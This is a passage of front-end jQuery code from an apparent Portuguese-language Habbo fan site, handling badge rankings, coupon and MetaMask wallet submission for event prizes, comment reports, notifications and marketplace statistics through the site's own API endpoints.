url: 'https://lite.habbonews.net/iframes/ferramentas-rank-emblemasdisponiveis.php?pagina=1&modo=' + cortext + '&tiporanking=' + tiporanking + '&parametro1=' + parametro1 + '&parametro2=' + parametro2 + '&parametro3=' + parametro3 + '&parametro4=' + parametro4 + '&minifiltro=' + minifiltro + '&filtroaberto-numero2-ordem=' + filtroabertonumero2ordem + '&filtroaberto-numero2=' + filtroabertonumero2,
method: 'get',
xhrFields: { withCredentials: true },
crossDomain: true,
success: function (response) { pesquisarrankingemblemas(response,tiporanking,parametro1,parametro2,parametro3); },
error: function(xhr, status) {
        if (typeof this.statusCode[xhr.status] != 'undefined') {
            return false;
        }
        console.log('ajax.error'); $('#rankingemblemas').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
    },
    statusCode: {
        404: function(response) {
            console.log('ajax.statusCode: 404'); $('#rankingemblemas').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
        },
        500: function(response) {
            console.log('ajax.statusCode: 500'); $('#rankingemblemas').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
        }
    }
});

});

$(document).on('click', '.gerarcarteira', function(){ gerarcarteira(); });
$(document).on('click', '.xcarteira', function(){ document.getElementById('carteiracampo').value = ''; document.getElementsByClassName('xcarteira')[0].style.display = "none"; });
$(document).on('click', '.xcupom', function(){ document.getElementById('gerarcupom4').value = ''; document.getElementsByClassName('xcupom')[0].style.display = "none"; });
$(document).on('click', '.gerarcupom', function(){ gerarcupom(); });
function antifloodcupom23(tempo){ setTimeout(function(){ $("#progressocupom").text("0"); }, tempo); }
function antifloodcarteira23(tempo){ setTimeout(function(){ $("#progressocupom").text("0"); }, tempo); }


function gerarcarteira(){
var cupomgerado = document.getElementById('carteiracampo').value;
if ($("#progressocupom").text() == 0){
$("#progressocupom").text("1");

document.getElementById("cupomgerado").style.display = "none";
$("#cupomgerado").html('');
$(".avataresuserid").html("");
$(".gerarcupom8").html("Registrando...");

if(cupomgerado) {
var parametros = {"action":"ajax","cupomgerado":cupomgerado};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-eventos2024-setcarteira.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  success:function(data){

setTimeout(function(){
$(".gerarcupom8").html("Carteira enviada!");
$(".avataresuserid").html('<div class="erroinput numerok"><b id="textomsgvisultd">Tudo ok! Em até 3 dias enviaremos seu prêmio para ' + cupomgerado + '</b></div>');
antifloodcarteira23(1000);
}, 1500); 
TipHelpers();
  },
error: function (data) {
setTimeout(function(){ 
antifloodcarteira23(1000);
$(".avataresuserid").html('<div class="erroinput numerousado"><b id="textomsgvisultd">Ocorreu um erro ao registrar sua carteira, tente novamente!</b></div>');
$(".gerarcupom8").html("Enviar Carteira");
}, 1500); 
}
});
} else { 
setTimeout(function(){ 
$(".avataresuserid").html('<div class="erroinput numerousado"><b id="textomsgvisultd">Você não informou o endereço da sua Carteira MetaMask, tenha mais atenção!</b></div>');
$(".gerarcupom8").html("Enviar Carteira");
}, 1500); 
}

} else {
$(".avataresuserid").html('<div class="erroinput numerousado"><b id="textomsgvisultd">Aguarde um momentinho, sua carteira está sendo registrada!</b></div>');
}

}

function gerarcupom(){
var cupomgerado = document.getElementById('gerarcupom4').value;
if ($("#progressocupom").text() == 0){
$("#progressocupom").text("1");

document.getElementById("cupomgerado").style.display = "none";
$("#cupomgerado").html('');
$(".avataresuserid").html("");
$(".gerarcupom8").html("Gerando...");

if(cupomgerado) {
var parametros = {"action":"ajax","cupomgerado":cupomgerado};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-eventos2023-setcupom.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  success:function(data){

setTimeout(function(){ 
$("#cupomgerado").html(data);
$(".gerarcupom8").html("Gerar cupom");
document.getElementById("cupomgerado").style.display = "block";
antifloodcupom23(1000);
}, 1500); 
TipHelpers();
  },
error: function (data) {
setTimeout(function(){ 
antifloodcupom23(1000);
$(".avataresuserid").html('<div class="erroinput numerousado"><b id="textomsgvisultd">Ocorreu um erro ao gerar seu cupom, tente novamente!</b></div>');
$(".gerarcupom8").html("Gerar cupom");
}, 1500); 
}
});
} else { 
setTimeout(function(){ 
$(".avataresuserid").html('<div class="erroinput numerousado"><b id="textomsgvisultd">Você não informou o código do cupom que desejar resgatar, tenha mais atenção!</b></div>');
$(".gerarcupom8").html("Gerar cupom");
}, 1500); 
}

} else {
$(".avataresuserid").html('<div class="erroinput numerousado"><b id="textomsgvisultd">Aguarde um momentinho, seu cupom está sendo gerado!</b></div>');
}

}

$(document).on('click', '.enviarblock', function(){
var urlnoticiareport = document.getElementById('urlnoticiareport').value;
var idcomentario = document.getElementById('idcomentario').value; 
var parametros = {"action":"ajax","idcomentario":idcomentario,"urlnoticiareport":urlnoticiareport};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-windows-setblock.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".bloqueadosuserh").html(data);
  removerconfscat();
  categoria2confs();
  TipHelpers();
  }
})
});

function enviardenuncia() {
var denuncias = document.querySelector('input[name="denuncia"]:checked');
var denunciatexto = document.getElementById('textar').value;

if(denuncias != null) {
var denunciacategoria = denuncias.value; 
var urlnoticiareport = document.getElementById('urlnoticiareport').value;
var idcomentario = document.getElementById('idcomentario').value; 
var parametros = {"action":"ajax","motivo":denunciacategoria,"denunciatexto":denunciatexto,"idcomentario":idcomentario,"urlnoticiareport":urlnoticiareport};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-windows-setdenuncia.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".categoria2-confsativar").html(data);
  removerconfscat();
  categoria2confs();
  TipHelpers();
  }
})


} else { alert('Você não selecionou nenhuma categoria.'); }  
}

$(document).on('click', 'input[name="revisaocomentariochance"]', function() {
var opcaorevisao = $(this).attr('value');
if(opcaorevisao == 1) {
$('.textarearevisao').addClass('hideespaco');
} else {
$('.textarearevisao').removeClass('hideespaco');
}
});

function enviarrevisacomentario() {
var denuncias = document.querySelector('input[name="revisaocomentariochance"]:checked');

if(denuncias != null) {
var denunciacategoria = denuncias.value; 
var urlnoticiareport = document.getElementById('urlnoticiareport').value;
var idcomentario = document.getElementById('idcomentario').value; 
var justificativa = document.getElementById('textar').value;
var parametros = {"action":"ajax","justificativa":justificativa,"motivo":denunciacategoria,"idcomentario":idcomentario,"urlnoticiareport":urlnoticiareport};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-windows-setrevisaocomentario.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".revisaocomentariob").html(data);
  }
})


} else { alert('Você não selecionou nenhuma opção.'); }  
}

$(document).on('click', '.eventopascoa2025', function(){
var badge = $(this).attr('badge');
var parametros = {"action":"ajax","badge":badge};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2025-coelhinhobadge.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
$("#carregarnotify").html(data);
  }
})

});

$(document).on('click', '.efeitosonoro', function(){
removernotificacoes();
var element = $(this);
var tempomp3 = element.attr('tempomp3');
var tempomusica = element.attr('tempomusica');
var tempomp3b = tempomusica * 1000;
var mp3 = element.attr('mp3');
var codigo = element.attr('codigo');
var hash = element.attr('hash');

if (hash == 'efeitosonoro') {
imagebackgroundfurni(codigo, codigo, 'on');
setTimeout(function(){ imagebackgroundfurni(codigo, codigo, 'off'); }, tempomp3b); 
}

notificacoes(1, tempomp3, new sound(mp3), codigo, 0, hash);

});

$(document).on('click', '.imagemcoment23', function(){ var element = $(this);
var imgurl = element.attr('imgurl');
var idcomentario = element.attr('idcomentario');
newsfacility(1,"habbonewswindows,imagemampliada,1," + imgurl + "," + idcomentario + "");
$('.tipsy').remove(); TipHelpers();
});

function enviardenunciamods() {
var denuncias = document.querySelector('input[name="denuncia"]:checked');
var denunciatexto = document.getElementById('textar').value;

if(denuncias != null) {
var denunciacategoria = denuncias.value; 
var urlnoticiareport = document.getElementById('urlnoticiareport').value;
var idcomentario = document.getElementById('idcomentario').value; 
var parametros = {"action":"ajax","motivo":denunciacategoria,"denunciatexto":denunciatexto,"idcomentario":idcomentario,"urlnoticiareport":urlnoticiareport,"mod":1};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-windows-setdenuncia.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".categoria1-confsativar").html(data);
  removerconfscat();
  categoria1confs();
  TipHelpers();
  }
})


} else { alert('Você não selecionou nenhuma categoria.'); }  
}


function enviardenunciamodslinks() {
var denuncias = document.querySelector('input[name="denunciaurl"]:checked');
var denunciatexto = document.getElementById('textarlinkmotivo').value;

if(denuncias != null || denunciatexto != null) {
var denunciacategoria = denuncias.value; 
var urlnoticiareport = document.getElementById('urlnoticiareportlink').value;
var idcomentario = document.getElementById('idcomentariolink').value; 
var parametros = {"action":"ajax","motivo":denunciacategoria,"denunciatexto":denunciatexto,"idcomentario":idcomentario,"urlnoticiareport":urlnoticiareport,"mod":1};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-windows-setdenuncialink.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".categoria2-confsativar").html(data);
  TipHelpers();
  }
})


} else { alert('Algum campo não foi preenchido.'); }  
}

$(document).on('click', '.parar', function(){
var box = $(this).attr('box');
var temsom = $(this).attr('temsom');
if(temsom == 1){ pararmusica(); }
$('.' + box + '').removeClass("f-show");
$('.' + box + '').addClass("animate__animated animate__fadeOutRight");
setTimeout(function(){ removernotificacao(box); }, 1000);
});

function removernotificacoes() {
    var i, elements = document.getElementsByClassName('f-notification');
    for (i = elements.length; i--;) {         
      elements[i].parentNode.removeChild(elements[i]);             
    }
};

function removernotificacao(remover) {
    var i, elements = document.getElementsByClassName(remover);
    for (i = elements.length; i--;) {         
      elements[i].parentNode.removeChild(elements[i]);             
    }
};

function pararmusica() {
    var audios = document.getElementsByTagName('audio');
    for(var i = 0, len = audios.length; i < len;i++){
       // if(audios[i] != e.target){
            audios[i].pause();
        //}
    }
}

function sound(src) {
                pararmusica();
                au = document.createElement("audio");
                au.src = src;
                au.setAttribute("preload", "auto");
                au.setAttribute("controls", "none");
                au.style.display = "none";
                document.body.appendChild(au);
               
                
    au.addEventListener('loadedmetadata', function(){
    // Obtain the duration in seconds of the audio file (with milliseconds as well, a float value)
    var duration = au.duration;
    var duracaofinal = parseInt(duration);
    // example 12.3234 seconds
    console.log("" + duration + "");
   // $("#tempo").html("" + duration + " segundos");
    
    
    
    // Alternatively, just display the integer value with
    // parseInt(duration)
    // 12 seconds
},false);
                
                this.play = function () {
                    au.play();
                }
                this.pause = function () {
                    au.pause();
                }
                this.stop = function () {
                    au.load();
                }
                
            }

$(document).on('change', "#filtroaberto-numero10-ordem", function() { var formatobadge = document.getElementById('formatobadge').value; emblemasconquistadossearch(1, formatobadge); });
$(document).on('change', "#filtroaberto-numero10", function() {  var formatobadge = document.getElementById('formatobadge').value; emblemasconquistadossearch(1, formatobadge); });

function addKeyupEventsearchbadge25(element) {
element.keyup(function(e) {
var keyword = $(this).val(); 
if (keyword.length >= 1){ $('.searchbadge10-ferramenta').addClass("semexibir"); } else { $('.searchbadge10-ferramenta').removeClass("semexibir"); }
        clearTimeout($.data(this, 'timer'));

        if (e.keyCode == 13)
            updateListData(searchconquistados(keyword, true));
        else
            $(this).data('timer', setTimeout(function(){
                updateListData(searchconquistados(keyword));
            }, 1000));
    });
}
  

function searchconquistados(keyword, force) {
    if (!force && keyword.length < 0) 
        return ''; 

    if(cache.hasOwnProperty(keyword))
        return cache[keyword];
 var formatobadge = document.getElementById('formatobadge').value; 
emblemasconquistadossearch(1, formatobadge); 
}

function emblemasconquistadossearch(pagina, formato) {

var parametro1 = document.getElementById('badgeanalisado').value;
var searchbadge = document.getElementById('searchbadgeconquistados').value;
var minifiltro = document.getElementById('minifiltro_filtros10').innerHTML;
var filtroabertonumero2 = document.getElementById('filtroaberto-numero10').value;
var filtroabertonumero2ordem = document.getElementById('filtroaberto-numero10-ordem').value;
var cortext = "colorblack";

document.getElementById("listajogadoresemblema").innerHTML = "<span class='avisoembdisp " + cortext + "'>Carregando... <br /><img src='https://i.imgur.com/ESKwg4i.gif' /></span>";

var lineMax = "-1";

$.ajax({
url: 'https://lite.habbonews.net/iframes/ferramentas-emblemasconquistados.php?formato=' + formato + '&parametro1=' + parametro1 + '&pagina=' + pagina + '&searchbadge=' + searchbadge + '&minifiltro=' + minifiltro + '&filtroaberto-numero2-ordem=' + filtroabertonumero2ordem + '&filtroaberto-numero2=' + filtroabertonumero2,
method: 'get',
xhrFields: { withCredentials: true },
crossDomain: true,
success: function (response) { $('#listajogadoresemblema').html(response); setTimeout(function(){ $('.tipsy').remove(); TipHelpers(); }, 1000);
                              
},
error: function(xhr, status) {
        if (typeof this.statusCode[xhr.status] != 'undefined') {
            return false;
        }
        console.log('ajax.error'); $('#listajogadoresemblema').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
    },
    statusCode: {
        404: function(response) {
            console.log('ajax.statusCode: 404'); $('#listajogadoresemblema').html('<span class="avisoembdisp ' + cortext + '">Erro de conexão!<br>Tente novamente.</span>');
        },
        500: function(response) {
            console.log('ajax.statusCode: 500'); $('#listajogadoresemblema').html('<span class="avisoembdisp ' + cortext + '"><div class="notuserfound"><div class="notuserfound-b"> <br><div class="notuserfound-c"><b>Com base nos filtros selecionados não temos nenhum emblema para exibir :(</b><br><img src="https://lite.habbonews.net/imagens/notificacoes/notfound.png"></div> </div> </div></span>'); 
        }
    }
});

}

function colecionaveisupdate(codigo, tipo, idrare, hotel) {
//if ($("#statuscolecionaveis").text() == 1){
$.ajax({
url: 'https://lite.habbonews.net/api-informacoes-collectibles?codigo=' + codigo + '&destaque=' + tipo + '&hotel=' + hotel + '&idrare=' + idrare,
method: 'get',
xhrFields: { withCredentials: true },
success: function (response) {
$('#colecionaveishtml').html(response); setTimeout(function(){ raroprincipal(0); }, 500); TipHelpers(); 
   }
});
//}
}
         
$(document).on('click', '.confsdestaques', function(){
var destaque = $(this).attr("destaque");
var formato = $(this).attr("formato");
var reacao = $(this).attr("reacao");
var modal = $(this).attr("modal");
var filtro = $(this).attr("modal");
var element = $(this);

var parametros = {"action":"ajax","reacao":reacao,"formato":formato,"filtro":filtro};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquenews-addremoveconfs.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
 
if(formato == "1" || formato == "2"){ if(data == 0){ 
if(reacao == "ligar"){
element.attr("reacao", "desligar");
if(modal == "1"){ $('.' + destaque).addClass('selecionadodest'); } else {
$('.cat24' + destaque).addClass('selecionadodest'); $('.cat24' + destaque).attr("reacao", "desligar");
$('.cat24b' + destaque).addClass('selecionadodest'); }

} else {
element.attr("reacao", "ligar");
if(modal == "1"){ $('.' + destaque).removeClass('selecionadodest'); } else {
$('.cat24' + destaque).removeClass('selecionadodest'); $('.cat24' + destaque).attr("reacao", "ligar");
$('.cat24b' + destaque).removeClass('selecionadodest'); }
}
if(modal != "1"){ notificacoes(2, 20, 0, 25, 0, 'sucesso'); }

if(modal == "1"){
var rarecheck = $('.cat24raros[reacao="desligar"]').length; var ltdscheck = $('.cat24ltds[reacao="desligar"]').length;
} else {
var rarecheck = $('.cat24braros[reacao="desligar"]').length; var ltdscheck = $('.cat24bltds[reacao="desligar"]').length;
}

let newdestaquesatt = "";
if(rarecheck == "1"){ newdestaquesatt += "destaques1"; }
if(ltdscheck == "1"){ newdestaquesatt += "destaques2"; }
$("#configuracoesdestaques").html(newdestaquesatt);
loadraros(1);

}

if(data == 1){ notificacoes(2, 20, 0, 19, 0, 'erro'); }
}  

if(formato == "3" || formato == "4"){ if(data == 0){ 
if(reacao == "ligar"){
element.attr("reacao", "desligar");
if(modal == "1"){ $('.' + destaque).addClass('selecionadodest'); } else {
$('.cat24' + destaque).addClass('selecionadodest'); $('.cat24' + destaque).attr("reacao", "desligar");
$('.cat24b' + destaque).addClass('selecionadodest'); }
} else {
element.attr("reacao", "ligar");
if(modal == "1"){ $('.' + destaque).removeClass('selecionadodest'); } else {
$('.cat24' + destaque).removeClass('selecionadodest'); $('.cat24' + destaque).attr("reacao", "ligar");
$('.cat24b' + destaque).removeClass('selecionadodest'); }
}

if(modal != "1"){ notificacoes(2, 20, 0, 25, 0, 'sucesso'); }
if(modal == "1"){
var rarecheck = $('.cat24furni[reacao="desligar"]').length; var ltdscheck = $('.cat24clothing[reacao="desligar"]').length;
} else {
var rarecheck = $('.cat24bfurni[reacao="desligar"]').length; var ltdscheck = $('.cat24bclothing[reacao="desligar"]').length;
}

let newdestaquesatt = "";
if(rarecheck == "1"){ newdestaquesatt += "furni"; } if(ltdscheck == "1"){ newdestaquesatt += "clothing"; }
$("#configuracoesdestaques_tipomobi").html(newdestaquesatt);
loadraros(1);
}

if(data == 1){ notificacoes(2, 20, 0, 19, 0, 'erro'); }
} 
if(formato == "6" || formato == "7" || formato == "8" || formato == "9"){ $('.' + destaque).removeClass('selecionadodest');
if(data == 0){ 
if(reacao == "ligar"){
element.attr("reacao", "desligar"); element.addClass('selecionadodest');
} else {
element.attr("reacao", "ligar"); element.removeClass('selecionadodest');
}
if ($("#configuracoesdestaques_filter1").text() == formato){ formato = 0; }
let newdestaquesatt = "";
$("#configuracoesdestaques_filter1").html(formato);
loadraros(1);
notificacoes(2, 20, 0, 25, 0, 'sucesso');
}

if(data == 1){ notificacoes(2, 20, 0, 19, 0, 'erro'); }
} 
  
  }
});

});

$(document).on('click', '.configuracaoperfil', function(){
windowsmostrarcarregando();
mdl.show();

$.ajax({
  url: 'https://lite.habbonews.net/api-destaquesnews-CONFSUSER.php',
  method: 'get',
  xhrFields: { withCredentials: true },
  crossDomain: true,
  success: function (response) {
   $('#geraro').html(response);
   TipHelpers();
   }
});

});

$(document).on('click', '.registro22news', function(){
windowsmostrarcarregando();
mdl.show();

$.ajax({
  url: 'https://lite.habbonews.net/api-destaquesnews-shorts?tipo=2&hash=registro',
  method: 'get',
  xhrFields: { withCredentials: true },
  crossDomain: true,
  success: function (response) {
   $('#geraro').html(response);
   }
});

});

$(document).on('click', '.rapidinharesultadott', function(){
windowsmostrarcarregando();
mdl.show();
var slot = $(this).attr("slot");

$.ajax({
  url: 'https://lite.habbonews.net/api-destaquesnews-shorts?tipo=3&hash=resultadosprt',
  method: 'get',
  xhrFields: { withCredentials: true },
  crossDomain: true,
  success: function (response) {
   $('#geraro').html(response);
   }
});

});

$(document).on('click', '.rapidinharesultado', function(){
var slot = $(this).attr("slot");
newsfacility(1,"habbonewswindows,eventos2023-vereditos,1," + slot + "");
});


function modallogin(){
windowsmostrarcarregando();

let val1 = document.getElementById('myModal');
var checarsetaaberta = modalabertocheck(val1, 'is-active');
if (checarsetaaberta == true) { var testea = "teste"; } else { mdl.show(); } 

$.ajax({
  url: 'https://lite.habbonews.net/api-destaquesnews-shorts?tipo=1&hash=login',
  method: 'get',
  xhrFields: { withCredentials: true },
  crossDomain: true,
  success: function (response) {
   $('#geraro').html(response);
   }
});

}





$(document).on('click', '.deslogar', function(){
windowsmostrarcarregando();
mdl.show();

$.ajax({
  url: 'https://lite.habbonews.net/api-destaquesnews-shorts?tipo=4&hash=sair',
  method: 'get',
  xhrFields: { withCredentials: true },
  crossDomain: true,
  success: function (response) {
   $('#geraro').html(response);
   }
});

});


$(document).on('click', '.cookies', function(){
windowsmostrarcarregando();
mdl.show();
$.ajax({ url: 'https://lite.habbonews.net/api-destaquesnews-shorts?tipo=3&hash=cookies', method: 'get', xhrFields: { withCredentials: true }, crossDomain: true, success: function (response) { $('#geraro').html(response); } }); });

$(document).on('click', '.adblock', function(){
windowsmostrarcarregando();
mdl.show();
$.ajax({ url: 'https://lite.habbonews.net/api-destaquesnews-shorts?tipo=3&hash=adblock', method: 'get', xhrFields: { withCredentials: true }, crossDomain: true, success: function (response) { $('#geraro').html(response); } }); });


$(document).on('click', '.previewraro2023', function(){
var element = $(this);
var item = element.attr('item');
var parametros = {"action":"ajax","parametro":item, tipo: 1}; $.ajax({ url:'https://lite.habbonews.net/api-windows-raros2024-infos.php', data: parametros, crossDomain: true, xhrFields: { withCredentials: true }, success:function(data){ //
} }) });

$(document).on('click', '.feiralivrestats', function(){
var element = $(this);
var item = element.attr('item');
var parametros = {"action":"ajax","parametro":item, tipo: 2}; $.ajax({ url:'https://lite.habbonews.net/api-windows-raros2024-infos.php', data: parametros, crossDomain: true, xhrFields: { withCredentials: true }, success:function(data){ //
$(".dadosglobaisfeirax").html(data); attnomerarofeira(); removerconfscat(); $('.categoria4-confsativar').addClass("exibircat");  } }) });

$(document).on('click', '.feiralivrestats-hotel', function(){
var element = $(this);
var hotel = element.attr('hotel');
var item = document.getElementById("codigoitemfeira").innerHTML;

$("#hotelitemfeira").html(hotel);
var parametros = {"action":"ajax","parametro":item, tipo: 3, hotel: hotel}; $.ajax({ url:'https://lite.habbonews.net/api-windows-raros2024-infos.php', data: parametros, crossDomain: true, xhrFields: { withCredentials: true }, success:function(data){ //
catsearch2024(12); hoteltexto(hotel); loadfeiralocal(1); } }) });

function hoteltexto(hotel) {
if (hotel == "BR") { localization = "Habbo BR"; }
if (hotel == "COM") { localization = "Habbo.com"; }
if (hotel == "ES") { localization = "Habbo.es"; }
if (hotel == "TR") { localization = "Habbo TR"; }
if (hotel == "FR") { localization = "Habbo.fr"; }
if (hotel == "DE") { localization = "Habbo.de"; }
if (hotel == "IT") { localization = "Habbo.it"; }
if (hotel == "NL") { localization = "Habbo.nl"; }
if (hotel == "FI") { localization = "Habbo.fi"; }
 $("#textoexibirfeira2a").html("<img src=\"https://lite.habbonews.net/imagens/" + hotel + ".gif\"> Dados do " + localization + ""); 
}

function loadfeiralocal(pagina) {
var hotel = document.getElementById("hotelitemfeira").innerHTML;
var codigo = document.getElementById("codigoitemfeira").innerHTML;

$.ajax({
url: 'https://lite.habbonews.net/api-marketplace-DADOSLOCAIS-LISTA.php?hotel=' + hotel + '&codigo=' + codigo + '&pagina=' + pagina,
method: 'get',
xhrFields: { withCredentials: true },
crossDomain: true,
success: function (response) {
$(".dadoslocaisfeira").html(response);
$('.tipsy').remove();
TipHelpers();
   }
});
}

$(document).on('click', '.provafinalizada', function(){
var resposta1 = document.getElementById('resposta1').value;
var resposta2 = document.getElementById('resposta2').value;
var resposta3 = document.getElementById('resposta3').value;
var resposta4 = document.getElementById('resposta4').value;
var resposta5 = document.getElementById('resposta5').value;
var idprova = document.getElementById('idprova').value;
var hashprova = document.getElementById('hashprova').value;

var parametros = {"action":"ajax","resposta1":resposta1,"resposta2":resposta2,"resposta3":resposta3,"resposta4":resposta4,"resposta5":resposta5,"idprova":idprova,"hashprova":hashprova};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-eventos2022-setprova.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".okprova").html(data);
  TipHelpers();
  }
})
});

$(document).on('click', '.emblemarandom', function(){
var badgerandom = $(this).attr("badgerandom");
$(".emblemarandonsub[badgerandom='" + badgerandom + "']").addClass('exibiremblemarandom');
});

$(document).on('click', '.filtroemblemas', function(){
var status = $(this).attr('status');
if (status == "opened") { var newstatus = "closed"; var exibirfiltros = false; $(this).attr("status", newstatus); }
if (status == "closed") { var newstatus = "opened"; var exibirfiltros = true; $(this).attr("status", newstatus); }
$(".cachefiltroemblema-menu").attr("status", newstatus);

if (exibirfiltros == false) { document.getElementById("filtroemblemasopen").style.display = "none"; } else { document.getElementById("filtroemblemasopen").style.display = "inline-block"; } 
});

$(document).on('click', '.filtroemblemasextra', function(){
var conf = $(this).attr('conf');
var categoriafiltro = $(this).attr('categoriafiltro');
var filtroaplicado = $(this).attr('filtroaplicado');
var status = $(this).attr('status');

if(categoriafiltro == 2){
var filtroconquistados =    $(".filtroemblemasextra[categoriafiltro='2'][filtroaplicado='0']").attr('status'); // gratuitos
var filtronaoconquistados = $(".filtroemblemasextra[categoriafiltro='2'][filtroaplicado='4']").attr('status'); // pagos
if(filtroaplicado == 0 && status == "off" && filtronaoconquistados == "on"){ notificacoes(2, 20, 0, 27, 0, 'erro'); return; }
if(filtroaplicado == 4 && status == "off" && filtroconquistados == "on"){ notificacoes(2, 20, 0, 27, 0, 'erro'); return; }
}
if(categoriafiltro == 3){
var filtroconquistados =    $(".filtroemblemasextra[categoriafiltro='3'][filtroaplicado='1']").attr('status'); // conquistados
var filtronaoconquistados = $(".filtroemblemasextra[categoriafiltro='3'][filtroaplicado='2']").attr('status'); // nao conquistados
if(filtroaplicado == 1 && status == "off" && filtronaoconquistados == "on"){ notificacoes(2, 20, 0, 26, 0, 'erro'); return; }
if(filtroaplicado == 2 && status == "off" && filtroconquistados == "on"){ notificacoes(2, 20, 0, 26, 0, 'erro'); return; }
}

if(status == "on"){ $(this).addClass("selecionado"); var status = "off"; } else { $(this).removeClass("selecionado"); var status = "on";  } 
filtroemblematico(categoriafiltro,filtroaplicado,status);
$(this).attr("status", status);
$(".cachefiltroemblema" + conf + "").attr("status", status);
});

$(document).on('click', '.resetfiltrosemblemagico', function(){

resetfiltroemblemagico(); 
for (var i2=1; i2 <= 7; i2++) {
$(".cachefiltroemblema" + i2 + "").attr("status", "off");
}

});

function filtroemblematico(categoriafiltro,filtroaplicado,status){
if(status == "off"){
var display = "block";
$('div[filtro' + categoriafiltro + 'emblemas="' + filtroaplicado + '"]').removeClass("ocultarfiltro" + categoriafiltro + "");
} else {
var display = "none";
$('div[filtro' + categoriafiltro + 'emblemas="' + filtroaplicado + '"]').addClass("ocultarfiltro" + categoriafiltro + "");
}

//$('div[filtro' + categoriafiltro + 'emblemas="' + filtroaplicado + '"]').css('display', ''+ display + '');
//$('div[filtro' + categoriafiltro + 'emblemas="' + filtroaplicado + '"]').removeClass("selecionado");
}

function resetfiltroemblemagico(){

var elems = document.querySelectorAll(".custom-tooltip");
[].forEach.call(elems, function(el) {
    el.classList.remove("ocultarfiltro1");
    el.classList.remove("ocultarfiltro2");
    el.classList.remove("ocultarfiltro3");
    el.classList.remove("ocultarfiltro4");
    el.classList.remove("ocultarfiltro5");
    el.classList.remove("ocultarfiltro6");
});

var els2 = document.querySelectorAll('.filtroemblemasextra');
for (var i2=0; i2 < els2.length; i2++) {
    els2[i2].classList.add("selecionado");
    els2[i2].setAttribute("status", "off");
}

}

$(document).on('click', '.misteriosogato', function(){
var resposta1 = document.getElementById('resposta1').value;
var resposta2 = document.getElementById('resposta2').value;
var resposta3 = document.getElementById('resposta3').value;
var idprova = document.getElementById('idprova').value;
var hashprova = document.getElementById('hashprova').value;

var parametros = {"action":"ajax","resposta1":resposta1,"resposta2":resposta2,"resposta3":resposta3,"idprova":idprova,"hashprova":hashprova};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-eventos2022-setloucodosgatos.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".backgroundquarto").html(data);
  $(".botaopergunta").html(''); 
  
var elems = document.querySelectorAll(".removergatinho");
[].forEach.call(elems, function(el) {
    el.classList.remove("removergatinho");
});

  $(".conteudotextogatos").html('Participação enviada com sucesso! Esses foram os 3 gatinhos selecionados:');
  TipHelpers();
  }
})
});

$(document).on('click', '.removergatinho', function(){

var gatinho = $(this).attr("gatinho");
var lencol = $(this).attr("lencol");

document.getElementById('resposta' + lencol + '').value = 0;
$('.gatinhorem' + gatinho + '').removeClass('visivelgat');
$('.gato' + gatinho + '').removeClass('gatinhos2');
$('.gato' + gatinho + '').addClass('gatinhos');

var resposta1cache = document.getElementById('resposta1').value;
var resposta2cache = document.getElementById('resposta2').value;
var resposta3cache = document.getElementById('resposta3').value;
var validos = 0;
var adicionadolencol = 0;

if (resposta1cache !== "0") { var validos = validos + 1; }
if (resposta2cache !== "0") { var validos = validos + 1; }
if (resposta3cache !== "0") { var validos = validos + 1; }

if (validos == "0") { var quantosfaltam = 3; var qntsfaltamtxt = "3 gatinhos"; }
if (validos == "1") { var quantosfaltam = 2; var qntsfaltamtxt = "2 gatinhos"; }
if (validos == "2") { var quantosfaltam = 1; var qntsfaltamtxt = "1 gatinhos"; }

$('.botaopergunta').html('<a class="enviar-window provaenviar vermelhobotao">Selecione mais ' + qntsfaltamtxt + '...</a>');


});

$(document).on('click', '.gatinhos', function(){
var gatinho = $(this).attr("gatinho");
